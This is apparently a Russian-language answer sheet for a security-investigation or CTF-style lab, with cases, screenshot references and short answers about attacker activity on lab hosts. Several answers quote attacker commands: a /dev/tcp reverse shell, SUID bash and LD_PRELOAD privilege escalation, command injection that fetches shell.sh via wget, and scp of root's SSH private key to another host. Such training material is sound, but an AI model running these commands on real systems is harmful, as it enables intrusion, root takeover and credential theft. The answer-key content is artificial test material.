Оформление
Оформляем в следующем стиле для удобства чтения:

Кейс n.n. (кейсы выделяем, как Заголовок 1)

Вопрос №m (вопросы выделяем, как Заголовок 2) (+ или -, отмечаем, выполнен ли вопрос)
Скрин задания:

Ответ: bob

Кейс 1.1

Вопрос №1 (+)

Ответ: bob

Вопрос №2 (+)

Ответ: ssh

Кейс 1.2

Вопрос (+)

Ответ: /bin/su root -c echo "SUCRACK_SUCCESS"


Кейс 1.3

Вопрос №1 (+)

Ответ: elvis, ssh, 10.10.187.243

Вопрос №2 (+)


Ответ: 296

Вопрос №3 (+)

Ответ: 2

Вопрос №4 (+)

Ответ: 49073

Вопрос №5 (+)

Ответ: 5

Кейс 1.4

Вопрос №1 (+)

Ответ: 10.10.187.243

Вопрос №2 (+)

Ответ: /usr/bin/clear_console -q

Кейс 1.5

Вопрос №1 (+)

Ответ: alex, 10.10.187.242

Вопрос №2 (+)

Ответ: find / -perm -4000

Вопрос №3 (+)

Ответ: cp /bin/bash /tmp/bash, chmod +s /tmp/bash

Вопрос №4 (+)

Ответ: ./bash -p

Вопрос №5 (+)

Ответ: /home/jon

Вопрос №6 (+)

Ответ: su jon

Вопрос №7 (+)

Ответ: .hack

Кейс 1.6

Вопрос №1 (+)

Ответ:sh -i >& /dev/tcp/10.10.187.242/7777 0>&1

Вопрос №2 (+)

Ответ: id

Кейс 1.7

Вопрос №1 (+)

Ответ: www-data, 10.10.187.242

Вопрос №2 (+)

Ответ: sh -c nslookup www.nsa.gov | bash shell.sh

Вопрос №3 (+)

Ответ: sh -c nslookup www.nsa.gov | wget http://10.10.187.242:8000/shell.sh

Вопрос №4 (+)

Ответ: lynis

Вопрос №5 (+)

Ответ: /var/www/html/bWAPP/test_new_function/cat, shadow

Кейс 1.8

Вопрос №1 (+)

Ответ: helen, ssh, 10.10.187.241

Вопрос №2 (+)

Ответ: linpeas.sh, /home/helen/

Вопрос №3 (+)

Ответ: 66311, github.com

Вопрос №4 (+)

Ответ: 0

Вопрос №5 (+)

Ответ: sudo LD_PRELOAD=/home/helen/shell.so system-check

Вопрос №6 (+)

Ответ: 10.10.187.241

Вопрос №7 (+)

Ответ: scp /root/.ssh/id_rsa /root/.ssh/id_rsa.pub posi@10.10.187.241:/home/posi

Кейс 1.9

Вопрос №1 (+)
